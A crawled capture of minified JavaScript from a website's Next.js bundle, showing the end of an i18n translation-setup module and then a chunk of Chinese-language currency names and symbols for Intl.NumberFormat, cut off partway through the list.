0===t||t.forEach(function(n){return r.use(n)}),"function"==typeof n.onPreInitI18next&&n.onPreInitI18next(r),e=r.init(n)),{i18n:r,initPromise:e}},k=c().createElement;function E(n,e){var t=Object.keys(n);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(n);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})),t.push.apply(t,r)}return t}function m(n){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?E(Object(t),!0).forEach(function(e){(0,i.Z)(n,e,t[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(t)):E(Object(t)).forEach(function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(t,e))})}return n}var L=null,S=function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return u()(function(t){var i,c,a=(t.pageProps||{})._nextI18Next,u=null!==(i=null==a?void 0:a.initialLocale)&&void 0!==i?i:null==t?void 0:null===(c=t.router)||void 0===c?void 0:c.locale,f=null==a?void 0:a.ns,s=(0,l.useMemo)(function(){if(!a&&!e)return null;var n,t=null!=e?e:null==a?void 0:a.userConfig;if(!t)throw Error("appWithTranslation was called without a next-i18next config");if(!(null!=t&&t.i18n))throw Error("appWithTranslation was called without config.i18n");if(!(null!=t&&null!==(n=t.i18n)&&void 0!==n&&n.defaultLocale))throw Error("config.i18n does not include a defaultLocale property");var r=(a||{}).initialI18nStore,o=null!=e&&e.resources?e.resources:r;u||(u=t.i18n.defaultLocale);var i=j(m(m({},P(m(m({},t),{},{lng:u}))),{},{lng:u,ns:f,resources:o})).i18n;return L=i,i},[a,u,e,f]);return null!==s?k(r.a3,{i18n:s},k(n,t)):k(n,(0,o.Z)({key:u},t))},n)}},36492:function(n,e,t){t.d(e,{cC:function(){return r.cC},$G:function(){return r.$G}});var r=t(62424),o=t(37667),i=t.n(o);t(10063),"undefined"!=typeof window?o.useLayoutEffect:o.useEffect,t(61005),i().createElement}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/2992-460d22feffe56cb3.js
body_size: 6786
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2992],{52992:function(){Intl.NumberFormat&&"function"==typeof Intl.NumberFormat.__addLocaleData&&Intl.NumberFormat.__addLocaleData({data:{currencies:{ADP:{displayName:{other:"安道尔比塞塔"},narrow:"ADP",symbol:"ADP"},AED:{displayName:{other:"阿联酋迪拉姆"},narrow:"AED",symbol:"AED"},AFA:{displayName:{other:"阿富汗尼 (1927–2002)"},narrow:"AFA",symbol:"AFA"},AFN:{displayName:{other:"阿富汗尼"},narrow:"؋",symbol:"AFN"},ALK:{displayName:{other:"阿尔巴尼亚列克(1946–1965)"},narrow:"ALK",symbol:"ALK"},ALL:{displayName:{other:"阿尔巴尼亚列克"},narrow:"ALL",symbol:"ALL"},AMD:{displayName:{other:"亚美尼亚德拉姆"},narrow:"֏",symbol:"AMD"},ANG:{displayName:{other:"荷属安的列斯盾"},narrow:"ANG",symbol:"ANG"},AOA:{displayName:{other:"安哥拉宽扎"},narrow:"Kz",symbol:"AOA"},AOK:{displayName:{other:"安哥拉宽扎 (1977–1990)"},narrow:"AOK",symbol:"AOK"},AON:{displayName:{other:"安哥拉新宽扎 (1990–2000)"},narrow:"AON",symbol:"AON"},AOR:{displayName:{other:"安哥拉重新调整宽扎 (1995–1999)"},narrow:"AOR",symbol:"AOR"},ARA:{displayName:{other:"阿根廷奥斯特拉尔"},narrow:"ARA",symbol:"ARA"},ARL:{displayName:{other:"阿根廷法定比索 (1970–1983)"},narrow:"ARL",symbol:"ARL"},ARM:{displayName:{other:"阿根廷比索 (1881–1970)"},narrow:"ARM",symbol:"ARM"},ARP:{displayName:{other:"阿根廷比索 (1983–1985)"},narrow:"ARP",symbol:"ARP"},ARS:{displayName:{other:"阿根廷比索"},narrow:"$",symbol:"ARS"},ATS:{displayName:{other:"奥地利先令"},narrow:"ATS",symbol:"ATS"},AUD:{displayName:{other:"澳大利亚元"},narrow:"$",symbol:"AU$"},AWG:{displayName:{other:"阿鲁巴弗罗林"},narrow:"AWG",symbol:"AWG"},AZM:{displayName:{other:"阿塞拜疆马纳特 (1993–2006)"},narrow:"AZM",symbol:"AZM"},AZN:{displayName:{other:"阿塞拜疆马纳特"},narrow:"₼",symbol:"AZN"},BAD:{displayName:{other:"波士尼亚-赫塞哥维纳第纳尔 (1992–1994)"},narrow:"BAD",symbol:"BAD"},BAM:{displayName:{other:"波斯尼亚-黑塞哥维那可兑换马克"},narrow:"KM",symbol:"BAM"},BAN:{displayName:{other:"波士尼亚-赫塞哥维纳新第纳尔 (1994–1997)"},narrow:"BAN",symbol:"BAN"},BBD:{displayName:{other:"巴巴多斯元"},narrow:"$",symbol:"BBD"},BDT:{displayName:{other:"孟加拉塔卡"},narrow:"৳",symbol:"BDT"},BEC:{displayName:{other:"比利时法郎（可兑换）"},narrow:"BEC",symbol:"BEC"},BEF:{displayName:{other:"比利时法郎"},narrow:"BEF",symbol:"BEF"},BEL:{displayName:{other:"比利时法郎（金融）"},narrow:"BEL",symbol:"BEL"},BGL:{displayName:{other:"保加利亚硬列弗"},narrow:"BGL",symbol:"BGL"},BGM:{displayName:{other:"保加利亚社会党列弗"},narrow:"BGM",symbol:"BGM"},BGN:{displayName:{other:"保加利亚列弗"},narrow:"BGN",symbol:"BGN"},BGO:{displayName:{other:"保加利亚列弗 (1879–1952)"},narrow:"BGO",symbol:"BGO"},BHD:{displayName:{other:"巴林第纳尔"},narrow:"BHD",symbol:"BHD"},BIF:{displayName:{other:"布隆迪法郎"},narrow:"BIF",symbol:"BIF"},BMD:{displayName:{other:"百慕大元"},narrow:"$",symbol:"BMD"},BND:{displayName:{other:"文莱元"},narrow:"$",symbol:"BND"},BOB:{displayName:{other:"玻利维亚诺"},narrow:"Bs",symbol:"BOB"},BOL:{displayName:{other:"玻利维亚诺 (1863–1963)"},narrow:"BOL",symbol:"BOL"},BOP:{displayName:{other:"玻利维亚比索"},narrow:"BOP",symbol:"BOP"},BOV:{displayName:{other:"玻利维亚 Mvdol（资金）"},narrow:"BOV",symbol:"BOV"},BRB:{displayName:{other:"巴西新克鲁赛罗 (1967–1986)"},narrow:"BRB",symbol:"BRB"},BRC:{displayName:{other:"巴西克鲁扎多 (1986–1989)"},narrow:"BRC",symbol:"BRC"},BRE:{displayName:{other:"巴西克鲁塞罗 (1990–1993)"},narrow:"BRE",symbol:"BRE"},BRL:{displayName:{other:"巴西雷亚尔"},narrow:"R$",symbol:"R$"},BRN:{displayName:{other:"巴西新克鲁扎多 (1989–1990)"},narrow:"BRN",symbol:"BRN"},BRR:{displayName:{other:"巴西克鲁塞罗 (1993–1994)"},narrow:"BRR",symbol:"BRR"},BRZ:{displayName:{other:"巴西克鲁塞罗 (1942–1967)"},narrow:"BRZ",symbol:"BRZ"},BSD:{displayName:{other:"巴哈马元"},narrow:"$",symbol:"BSD"},BTN:{displayName:{other:"不丹努尔特鲁姆"},narrow:"BTN",symbol:"BTN"},BUK:{displayName:{other:"缅元"},narrow:"BUK",symbol:"BUK"},BWP:{displayName:{other:"博茨瓦纳普拉"},narrow:"P",symbol:"BWP"},BYB:{displayName:{other:"白俄罗斯新卢布 (1994–1999)"},narrow:"BYB",symbol:"BYB"},BYN:{displayName:{other:"白俄罗斯卢布"},narrow:"р.",symbol:"BYN"},BYR:{displayName:{other:"白俄罗斯卢布 (2000–2016)"},narrow:"BYR",symbol:"BYR"},BZD:{displayName:{other:"伯利兹元"},narrow:"$",symbol:"BZD"},CAD:{displayName:{other:"加拿大元"},narrow:"$",symbol:"CA$"},CDF:{displayName:{other:"刚果法郎"},narrow:"CDF",symbol:"CDF"},CHE:{displayName:{other:"欧元 (WIR)"},narrow:"CHE",symbol:"CHE"},CHF:{displayName:{other:"瑞士法郎"},narrow:"CHF",symbol:"CHF"},CHW:{displayName:{other:"法郎 (WIR)"},narrow:"CHW",symbol:"CHW"},CLE:{displayName:{other:"智利埃斯库多"},narrow:"CLE",symbol:"CLE"},CLF:{displayName:{other:"智利（资金）"},narrow:"CLF",symbol:"CLF"},CLP:{displayName:{other:"智利比索"},narrow:"$",symbol:"CLP"},CNH:{displayName:{other:"人民币（离岸）"},narrow:"CNH",symbol:"CNH"},CNX:{displayName:{other:"中国人民银行元"},narrow:"CNX",symbol:"CNX"},CNY:{displayName:{other:"人民币"},narrow:"\xa5",symbol:"\xa5"},COP:{displayName:{other:"哥伦比亚比索"},narrow:"$",symbol:"COP"},COU:{displayName:{other:"哥伦比亚币"},narrow:"COU",symbol:"COU"},CRC:{displayName:{other:"哥斯达黎加科朗"},narrow:"₡",symbol:"CRC"},CSD:{displayName:{other:"旧塞尔维亚第纳尔"},narrow:"CSD",symbol:"CSD"},CSK:{displayName:{other:"捷克硬克朗"},narrow:"CSK",symbol:"CSK"},CUC:{displayName:{other:"古巴可兑换比索"},narrow:"$",symbol:"CUC"},CUP:{displayName:{other:"古巴比索"},narrow:"$",symbol:"CUP"},CVE:{displayName:{other:"佛得角埃斯库多"},narrow:"CVE",symbol:"CVE"},CYP:{displayName:{other:"塞浦路斯镑"},narrow:"CYP",symbol:"CYP"},CZK:{displayName:{other:"捷克克朗"},narrow:"Kč",symbol:"CZK"},DDM:{displayName:{other:"东德马克"},narrow:"DDM",symbol:"DDM"},DEM:{displayName:{other:"德国马克"},narrow:"DEM",symbol:"DEM"},DJF:{displayName:{other:"吉布提法郎"},narrow:"DJF",symbol:"DJF"},DKK:{displayName:{other:"丹麦克朗"},narrow:"kr",symbol:"DKK"},DOP:{displayName:{other:"多米尼加比索"},narrow:"$",symbol:"DOP"},DZD:{displayName:{other:"阿尔及利亚第纳尔"},narrow:"DZD",symbol:"DZD"},ECS:{displayName:{other:"厄瓜多尔苏克雷"},narrow:"ECS",symbol:"ECS"},ECV:{displayName:{other:"厄瓜多尔 (UVC)"},narrow:"ECV",symbol:"ECV"},EEK:{displayName:{other:"爱沙尼亚克朗"},narrow:"EEK",symbol:"EEK"},EGP:{displayName:{other:"埃及镑"},narrow:"E\xa3",symbol:"EGP"},ERN:{displayName:{other:"厄立特里亚纳克法"},narrow:"ERN",symbol:"ERN"},ESA:{displayName:{other:"西班牙比塞塔（帐户 A）"},narrow:"ESA",symbol:"ESA"},ESB:{displayName:{other:"西班牙比塞塔（兑换帐户）"},narrow:"ESB",symbol:"ESB"},ESP:{displayName:{other:"西班牙比塞塔"},narrow:"₧",symbol:"ESP"},ETB:{displayName:{other:"埃塞俄比亚比尔"},narrow:"ETB",symbol:"ETB"},EUR:{displayName:{other:"欧元"},narrow:"€",symbol:"€"},FIM:{displayName:{other:"芬兰马克"},narrow:"FIM",symbol:"FIM"},FJD:{displayName:{other:"斐济元"},narrow:"$",symbol:"FJD"},FKP:{displayName:{other:"福克兰群岛镑"},narrow:"\xa3",symbol:"FKP"},FRF:{displayName:{other:"法国法郎"},narrow:"FRF",symbol:"FRF"},GBP:{displayName:{other:"英镑"},narrow:"\xa3",symbol:"\xa3"},GEK:{displayName:{other:"格鲁吉亚库蓬拉瑞特"},narrow:"GEK",symbol:"GEK"},GEL:{displayName:{other:"格鲁吉亚拉里"},narrow:"₾",symbol:"GEL"},GHC:{displayName:{other:"加纳塞第"},narrow:"GHC",symbol:"GHC"},GHS:{displayName:{other:"加纳塞地"},narrow:"GH₵",symbol:"GHS"},GIP:{displayName:{other:"直布罗陀镑"},narrow:"\xa3",symbol:"GIP"},GMD:{displayName:{other:"冈比亚达拉西"},narrow:"GMD",symbol:"GMD"},GNF:{displayName:{other:"几内亚法郎"},narrow:"FG",symbol:"GNF"},GNS:{displayName:{other:"几内亚西里"},narrow:"GNS",symbol:"GNS"},GQE:{displayName:{other:"赤道几内亚埃奎勒"},narrow:"GQE",symbol:"GQE"},GRD:{displayName:{other:"希腊德拉克马"},narrow:"GRD",symbol:"GRD"},GTQ:{displayName:{other:"危地马拉格查尔"},narrow:"Q",symbol:"GTQ"},GWE:{displayName:{other:"葡萄牙几内亚埃斯库多"},narrow:"GWE",symbol:"GWE"},GWP:{displayName:{other:"几内亚比绍比索"},narrow:"GWP",symbol:"GWP"},GYD:{displayName:{other:"圭亚那元"},narrow:"$",symbol:"GYD"},HKD:{displayName:{other:"港元"},narrow:"$",symbol:"HK$"},HNL:{displayName:{other:"洪都拉斯伦皮拉"},narrow:"L",symbol:"HNL"},HRD:{displayName:{other:"克罗地亚第纳尔"},narrow:"HRD",symbol:"HRD"},HRK:{displayName:{other:"克罗地亚库纳"},narrow:"kn",symbol:"HRK"},HTG:{displayName:{other:"海地古德"},narrow:"HTG",symbol:"HTG"},HUF:{displayName:{other:"匈牙利福林"},narrow:"Ft",symbol:"HUF"},IDR:{displayName:{other:"印度尼西亚卢比"},narrow:"Rp",symbol:"IDR"},IEP:{displayName:{other:"爱尔兰镑"},narrow:"IEP",symbol:"IEP"},ILP:{displayName:{other:"以色列镑"},narrow:"ILP",symbol:"ILP"},ILR:{displayName:{other:"以色列谢克尔(1980–1985)"},narrow:"ILS",symbol:"ILS"},ILS:{displayName:{other:"以色列新谢克尔"},narrow:"₪",symbol:"₪"},INR:{displayName:{other:"印度卢比"},narrow:"₹",symbol:"₹"},IQD:{displayName:{other:"伊拉克第纳尔"},narrow:"IQD",symbol:"IQD"},IRR:{displayName:{other:"伊朗里亚尔"},narrow:"IRR",symbol:"IRR"},ISJ:{displayName:{other:"冰岛克朗(1918–1981)"},narrow:"ISJ",symbol:"ISJ"},ISK:{displayName:{other:"冰岛克朗"},narrow:"kr",symbol:"ISK"},ITL:{displayName:{other:"意大利里拉"},narrow:"ITL",symbol:"ITL"},JMD:{displayName:{other:"牙买加元"},narrow:"$",symbol:"JMD"},JOD:{displayName:{other:"约旦第纳尔"},narrow:"JOD",symbol:"JOD"},JPY:{displayName:{other:"日元"},narrow:"\xa5",symbol:"JP\xa5"},KES:{displayName:{other:"肯尼亚先令"},narrow:"KES",symbol:"KES"},KGS:{displayName:{other:"吉尔吉斯斯坦索姆"},narrow:"⃀",symbol:"KGS"},KHR:{displayName:{other:"柬埔寨瑞尔"},narrow:"៛",symbol:"KHR"},KMF:{displayName:{other:"科摩罗法郎"},narrow:"CF",symbol:"KMF"},KPW:{displayName:{other:"朝鲜元"},narrow:"₩",symbol:"KPW"},KRH:{displayName:{other:"韩元 (1953–1962)"},narrow:"KRH",symbol:"KRH"},KRO:{displayName:{other:"韩元 (1945–1953)"},narrow:"KRO",symbol:"KRO"},KRW:{displayName:{other:"韩元"},narrow:"₩",symbol:"₩"},KWD:{displayName:{other:"科威特第纳尔"},narrow:"KWD",symbol:"KWD"},KYD:{displayName:{other:"开曼元"},narrow:"$",symbol:"KYD"},KZT:{displayName:{other:"哈萨克斯坦坚戈"},narrow:"₸",symbol:"KZT"},LAK:{displayName:{other:"老挝基普"},narrow:"₭",symbol:"LAK"},LBP:{displayName:{other:"黎巴嫩镑"},narrow:"L\xa3",symbol:"LBP"},LKR:{displayName:{other:"斯里兰卡卢比"},narrow:"Rs",symbol:"LKR"},LRD:{displayName:{other:"利比里亚元"},narrow:"$",symbol:"LRD"},LSL:{displayName:{other:"莱索托洛蒂"},narrow:"LSL",symbol:"LSL"},LTL:{displayName:{other:"立陶宛立特"},narrow:"Lt",symbol:"LTL"},LTT:{displayName:{other:"立陶宛塔咯呐司"},narrow:"LTT",symbol:"LTT"},LUC:{displayName:{other:"卢森堡可兑换法郎"},narrow:"LUC",symbol:"LUC"},LUF:{displayName:{other:"卢森堡法郎"},narrow:"LUF",symbol:"LUF"},LUL:{displayName:{other:"卢森堡金融法郎"},narrow:"LUL",symbol:"LUL"},LVL:{displayName:{other:"拉脱维亚拉特"},narrow:"Ls",symbol:"LVL"},LVR:{displayName:{other:"拉脱维亚卢布"},narrow:"LVR",symbol:"LVR"},LYD:{displayName:{other:"利比亚第纳尔"},narrow:"LYD",symbol:"LYD"},MAD:{displayName:{other:"摩洛哥迪拉姆"},narrow:"MAD",symbol:"MAD"},MAF:{displayName:{other:"摩洛哥法郎"},narrow:"MAF",symbol:"MAF"},MCF:{displayName:{other:"摩纳哥法郎"},narrow:"MCF",symbol:"MCF"},MDC:{displayName:{other:"摩尔多瓦库邦"},narrow:"MDC",symbol:"MDC"},MDL:{displayName:{other:"摩尔多瓦列伊"},narrow:"MDL",symbol:"MDL"},MGA:{displayName:{other:"马达加斯加阿里亚里"},narrow:"Ar",symbol:"MGA"},MGF:{displayName:{other:"马达加斯加法郎"},narrow:"MGF",symbol:"MGF"},MKD:{displayName:{other:"马其顿第纳尔"},narrow:"MKD",symbol:"MKD"},MKN:{displayName:{other:"马其顿第纳尔 (1992–1993)"},narrow:"MKN",symbol:"MKN"},MLF:{displayName:{other:"马里法郎"},narrow:"MLF",symbol:"MLF"},MMK:{displayName:{other:"缅甸元"},narrow:"K",symbol:"MMK"},MNT:{displayName:{other:"蒙古图格里克"},narrow:"₮",symbol:"MNT"},MOP:{displayName:{other:"澳门元"},narrow:"MOP",symbol:"MOP"},MRO:{displayName:{other:"毛里塔尼亚乌吉亚 (1973–2017)"},narrow:"MRO",symbol:"MRO"},MRU:{displayName:{other:"毛里塔尼亚乌吉亚"},narrow:"MRU",symbol:"MRU"},MTL:{displayName:{other:"马耳他里拉"},narrow:"MTL",symbol:"MTL"},MTP:{displayName:{other:"马耳他镑"},narrow:"MTP",symbol:"MTP"},MUR:{displayName:{other:"毛里求斯卢比"},narrow:"Rs",symbol:"MUR"},MVP:{displayName:{other:"马尔代夫卢比(1947–1981)"},narrow:"MVP",symbol:"MVP"},MVR:{displayName:{other:"马尔代夫卢菲亚"},narrow:"MVR",symbol:"MVR"},MWK:{displayName:{other:"马拉维克瓦查"},narrow:"MWK",symbol:"MWK"},MXN:{displayName:{other:"墨西哥比索"},narrow:"$",symbol:"MX$"},MXP:{displayName:{other:"墨西哥银比索 (1861–1992)"},narrow:"MXP",symbol:"MXP"},MXV:{displayName:{other:"墨西哥（资金）"},narrow:"MXV",symbol:"MXV"},MYR:{displayName:{other:"马来西亚林吉特"},narrow:"RM",symbol:"MYR"},MZE:{displayName:{other:"莫桑比克埃斯库多"},narrow:"MZE",symbol:"MZE"},MZM:{displayName:{other:"旧莫桑比克美提卡"},narrow:"MZM",symbol:"MZM"},MZN:{displayName:{other:"莫桑比克美提卡"},narrow:"MZN",symbol:"MZN"},NAD:{displayName:{other:"纳米比亚元"},narrow:"$",symbol:"NAD"},NGN:{displayName:{other:"尼日利亚奈拉"},narrow:"₦",symbol:"NGN"},NIC:{displayName:{other:"尼加拉瓜科多巴 (1988–1991)"},narrow:"NIC",symbol:"NIC"},NIO:{displayName:{other:"尼加拉瓜金科多巴"},narrow:"C$",symbol:"NIO"},NLG:{displayName:{other:"荷兰盾"},narrow:"NLG",symbol:"NLG"},NOK:{displayName:{other:"挪威克朗"},narrow:"kr",symbol:"NOK"},NPR:{displayName:{other:"尼泊尔卢比"},narrow:"Rs",symbol:"NPR"},NZD:{displayName:{other:"新西兰元"},narrow:"$",symbol:"NZ$"},OMR:{displayName:{other:"阿曼里亚尔"},narrow:"OMR",symbol:"OMR"},PAB:{displayName:{other:"巴拿马巴波亚"},narrow:"PAB",symbol:"PAB"},PEI:{displayName:{other:"秘鲁印第"},narrow:"PEI",symbol:"PEI"},PEN:{displayName:{other:"秘鲁索尔"},narrow:"PEN",symbol:"PEN"},PES:{displayName:{other:"秘鲁索尔 (1863–1965)"},narrow:"PES",symbol:"PES"},PGK:{displayName:{other:"巴布亚新几内亚基那"},narrow:"PGK",symbol:"PGK"},PHP:{displayName:{other:"菲律宾比索"},narrow:"₱",symbol:"PHP"},PKR:{displayName:{other:"巴基斯坦卢比"},narrow:"Rs",symbol:"PKR"},PLN:{displayName:{other:"波兰兹罗提"},narrow:"zł",symbol:"PLN"},PLZ:{displayName:{other:"波兰兹罗提 (1950–1995)"},narrow:"PLZ",symbol:"PLZ"},PTE:{displayName:{other:"葡萄牙埃斯库多"},narrow:"PTE",symbol:"PTE"},PYG:{displayName:{other:"巴拉圭瓜拉尼"},narrow:"₲",symbol:"PYG"},QAR:{displayName:{other:"卡塔尔里亚尔"},narrow:"QAR",symbol:"QAR"},RHD:{displayName:{other:"罗得西亚元"},narrow:"RHD",symbol:"RHD"},ROL:{displayName:{other:"旧罗马尼亚列伊"},narrow:"ROL",symbol:"ROL"},RON:{displayName:{other:"罗马尼亚列伊"},narrow:"lei",symbol:"RON"},RSD:{displayName:{other:"塞尔维亚第纳尔"},narrow:"RSD",symbol:"RSD"},RUB:{displayName:{other:"俄罗斯卢布"},narrow:"₽",symbol:"RUB"},RUR:{displayName:{other:"俄国卢布 (1991–1998)"},narrow:"р.",symbol:"RUR"},RWF:{displayName:{other:"卢旺达法郎"},narrow:"RF",symbol:"RWF"},SAR:{displayName:{other:"沙特里亚尔"},narrow:"SAR",symbol:"SAR"},SBD:{displayName:{other:"所罗门群岛元"},narrow:"$",symbol:"SBD"},SCR:{displayName:{other:"塞舌尔卢比"},narrow:"SCR",symbol:"SCR"},SDD:{displayName:{other:"苏丹第纳尔 (1992–2007)"},narrow:"SDD",symbol:"SDD"},SDG:{displayName:{other:"苏丹镑"},narrow:"SDG",symbol:"SDG"},SDP:{displayName:{other:"苏丹镑 (1957–1998)"},narrow:"SDP",symbol:"SDP"},SEK:{displayName:{other:"瑞典克朗"},narrow:"kr",symbol:"SEK"},SGD:{displayName:{other:"新加坡元"},narrow:"$",symbol:"SGD"},SHP:{displayName:{other:"圣赫勒拿群岛磅"},narrow:"\xa3",symbol:"SHP"},SIT:{displayName:{other:"斯洛文尼亚托拉尔"},narrow:"SIT",symbol:"SIT"},SKK:{displayName:{other:"斯洛伐克克朗"},narrow:"SKK",symbol:"SKK"},SLE:{displayName:{other:"塞拉利昂新利昂"},narrow:"SLE",symbol:"SLE"},SLL:{displayName:{other:"塞拉利昂利昂"},narrow:"SLL",symbol:"SLL"},SOS:{displayName:{other:"索马里先令"},narrow:"SOS",symbol:"SOS"},SRD:{displayName:{other:"苏里南元"},narrow:"$",symbol:"SRD"},SRG:{displayName:{other:"苏里南盾"},narrow:"SRG",symbol:"SRG"},SSP:{displayName:{other:"南苏丹镑"},narrow:"\xa3",symbol:"SSP"},STD:{displayName:{other:"圣多美和普林西比多布拉 (1977–2017)"},narrow:"STD",symbol:"STD"},STN:{displayName:{other:"圣多美和普林西比多布拉"},narrow:"Db",symbol:"STN"},SUR:{displayName:{other:"苏联卢布"},narrow:"SUR",symbol:"SUR"},SVC:{displayName:{other:"萨尔瓦多科朗"},narrow:"SVC",symbol:"SVC"},SYP:{displayName:{other:"叙利亚镑"},narrow:"\xa3",symbol:"SYP"},SZL:{displayName:{other:"斯威士兰里兰吉尼"},narrow:"SZL",symbol:"SZL"},THB:{displayName:{other:"泰铢"},narrow:"฿",symbol:"THB"},TJR:{displayName:{other:"塔吉克斯坦卢布"},narrow:"TJR",symbol:"TJR"},TJS:{displayName:{other:"塔吉克斯坦索莫尼"},narrow:"TJS",symbol:"TJS"},TMM:{displayName:{other:"土库曼斯坦马纳特 (1993–2009)"},narrow:"TMM",symbol:"TMM"},TMT:{displayName:{other:"土库曼斯坦马纳特"},narrow:"TMT",symbol:"TMT"},TND:{displayName:{other:"突尼斯第纳尔"},narrow:"TND",symbol:"TND"},TOP:{displayName:{other:"汤加潘加"},narrow:"T$",symbol:"TOP"},TPE:{displayName:{other:"帝汶埃斯库多"},narrow:"TPE",symbol:"TPE"},TRL:{displayName:{other:"土耳其里拉 (1922–2005)"},narrow:"TRL",symbol:"TRL"},TRY:{displayName:{other:"土耳其里拉"},narrow:"₺",symbol:"TRY"},TTD:{displayName:{other:"特立尼达和多巴哥元"},narrow:"$",symbol:"TTD"},TWD:{displayName:{other:"新台币"},narrow:"NT$",symbol:"NT$"},TZS:{displayName:{other:"坦桑尼亚先令"},narrow:"TZS",symbol:"TZS"},UAH:{displayName:{other:"乌克兰格里夫纳"},narrow:"₴",symbol:"UAH"},UAK:{displayName:{other:"乌克兰币"},narrow:"UAK",symbol:"UAK"},UGS:{displayName:{other:"乌干达先令 (1966–1987)"},narrow:"UGS",symbol:"UGS"},UGX:{displayName:{other:"乌干达先令"},narrow:"UGX",symbol:"UGX"},USD:{displayName:{other:"美元"},narrow:"$",symbol:"US$"},USN:{displayName:{other:"美元（次日）"},narrow:"USN",symbol:"USN"},USS:{displayName:{other:"美元（当日）"},narrow:"USS",symbol:"USS"},UYI:{displayName:{other:"乌拉圭比索（索引单位）"},narrow:"UYI",symbol:"UYI"},UYP:{displayName:{other:"乌拉圭比索 (1975–1993)"},narrow:"UYP",symbol:"UYP"},UYU:{displayName:{other:"乌拉圭比索"},narrow:"$",symbol:"UYU"},UYW:{displayName:{other:"乌拉圭票面工资指数单位"},narrow:"UYW",symbol:"UYW"},UZS:{displayName:{other:"乌兹别克斯坦苏姆"},narrow:"UZS",symbol:"UZS"},VEB:{displayName:{other:"委内瑞拉玻利瓦尔 (1871–2008)"},narrow:"VEB",symbol:"VEB"},VED:{displayName:{other:"委内瑞拉主权币"},narrow:"VED",symbol:"VED"},VEF:{displayName:{other:"委内瑞拉玻利瓦尔 (2008–2018)"},narrow:"Bs",symbol:"VEF"},VES:{displayName:{other:"委内瑞拉玻利瓦尔"},narrow:"VES",symbol:"VES"},VND:{displayName:{other:"越南盾"},narrow:"₫",symbol:"₫"},VNN:{displayName:{other:"越南盾 (1978–1985)"},narrow:"VNN",symbol:"VNN"},VUV:{displayName:{other:"瓦努阿图瓦图"},narrow:"VUV",symbol:"VUV"},WST:{displayName:{other:"萨摩亚塔拉"},narrow:"WST",symbol:"WST"},XAF:{displayName:{other:"中非法郎"},narrow:"FCFA",symbol:"FCFA"},XAG:{displayName:{other:"银"},narrow:"XAG",symbol:"XAG"},XAU:{displayName:{other:"黄金"},narrow:"XAU",symbol:"XAU"},XBA:{displayName:{other:"欧洲复合单位"},narrow:"XBA",symbol:"XBA"},XBB:{displayName:{other:"欧洲货币联盟"},narrow:"XBB",symbol:"XBB"},XBC:{displayName:{other:"欧洲计算单位 (XBC)"},narrow:"XBC",symbol:"XBC"},XBD:{displayName:{other:"欧洲计算单位 (XBD)"},narrow:"XBD",symbol:"XBD"},XCD:{displayName:{other:"东加勒比元"},narrow:"$",symbol:"EC$"},XCG:{displayName:{},narrow:"Cg.",symbol:"Cg."},XDR:{displayName:{other:"特别提款权"},narrow:"XDR",symbol:"XDR"},XEU:{displayName:{other:"欧洲货币单位"},narrow:"XEU",symbol:"XEU"},XFO:{displayName:{other:"法国金法郎"},narrow:"XFO",symbol:"XFO"},XFU:{displayName:{other:"法国法郎 (UIC)"},narrow:"XFU",symbol:"XFU"},XOF:{displayName:{other:"西非法郎"},narrow:"F CFA",symbol:"F CFA"},XPD:{displayName:{other:"钯"},narrow:"XPD",symbol:"XPD"},XPF:{displayName:{other:"太平洋法郎"},narrow:"CFPF",symbol:"CFPF"},XPT:{displayName:{other:"铂"},narrow:"XPT",symbol:"XPT"},XRE:{displayName:{other:"RINET 基金"},narrow:"XRE",symbol:"XRE"},XSU:{displayName:{other:"苏克雷"},narrow:"XSU",symbol:"XSU"},XTS:{displayName:{other:"测试货币代码"},narrow:"XTS",symbol:"XTS"},XUA:{displayName:{other:"非洲开发银行记账单位"},narrow:"XUA",symbol:"XUA"},XXX:{displayName:{other:"（未知货币）"},narrow:"XXX",symbol:"XXX"},YDD:{displayName:{other:"也门第纳尔"},narrow:"YDD",symbol:"YDD"},YER:{displayName:{other:"也门里亚尔"},narrow:"YER",symbol:"YER"},YUD:{displayName:{other:"南斯拉夫硬第纳尔 (1966–1990)"},narrow:"YUD",symbol:"YUD"},YUM:{displayName:{other:"南斯拉夫新第纳尔 (1994–2002)"},narrow:"YUM",symbol:"YUM"},YUN:{displayName:{other:"南斯拉夫可兑换第纳尔 (1990–1992)"},narrow:"YUN",symbol:"YUN"},YUR:{displayName:{other:"南斯拉夫改良第纳尔 (1992–1993)"},narrow:"YUR",symbol:"YUR"},ZAL:{displayName:{other:"南非兰特 (金融)"},narrow:"ZAL",symbol:"ZAL"},ZAR:{displayName:{other:"南非兰特"},narrow:"R",symbol:"ZAR"},ZMK:{displayName:{other:"赞比亚克瓦查 (1968–2012)"},narrow:"ZMK",symbol:"ZMK"},ZMW:{displayName:{other:"赞比亚克瓦查"},narrow:"ZK",symbol:"ZMW"},ZRN:{displayName:{other:"新扎伊尔 (1993–1998)"},narrow:"ZRN",symbol:"ZRN"},ZRZ:{displayName:{other:"扎伊尔 (1971–1993)"},narrow:"ZRZ",symbol:"ZRZ"},ZWD:{displayName:{other:"津巴布韦元 (1980–2008)"},narrow:"ZWD",symbol:"ZWD"},ZWL:{displayName:{other:"津巴布韦元 (2009)"},narrow:"ZWL",symbol:"ZWL"},ZWR:{displayName:{other:"津巴布韦元 